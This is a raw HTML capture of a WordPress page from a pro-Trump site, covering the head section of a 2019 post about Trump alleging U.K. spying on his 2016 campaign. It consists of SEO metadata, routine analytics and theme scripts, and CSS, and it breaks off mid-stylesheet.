

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/
body_size: 74527
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin!</title>
	<link rel="canonical" href="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin!" />
	<meta property="og:description" content="The &#8220;investigation of the investigators&#8221; after the fallout of the Mueller report release has taken a very interesting, unexpected turn. On Wednesday, the President alleged that the UK spied on his 2016 presidential campaign and gave the information they obtained to Obama. Take a look at Trump&#8217;s tweet here:" />
	<meta property="og:url" content="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2019-04-27T20:39:02+00:00" />
	<meta property="article:modified_time" content="2019-04-27T21:26:40+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kaley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kaley" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#article","isPartOf":{"@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/"},"author":{"name":"kaley","@id":"https://welovetrump.com/#/schema/person/b126ebbf9c26f13c9687078a03533ef2"},"headline":"BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin!","datePublished":"2019-04-27T20:39:02+00:00","dateModified":"2019-04-27T21:26:40+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/"},"wordCount":68,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth.jpg","keywords":["trump"],"articleSection":["Barack Obama","Donald Trump","Wow!"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/","url":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/","name":"BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin!","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#primaryimage"},"image":{"@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth.jpg","datePublished":"2019-04-27T20:39:02+00:00","dateModified":"2019-04-27T21:26:40+00:00","breadcrumb":{"@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin!"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/b126ebbf9c26f13c9687078a03533ef2","name":"kaley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/c237d062b3a9fe955a5303014d2ad7ca?s=96&#038;r=pg&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/c237d062b3a9fe955a5303014d2ad7ca?s=96&#038;r=pg&#038;d=mm","caption":"kaley"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="9043" data-token="d19c469f14" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin! Comments Feed" href="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2019\/04\/27\/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 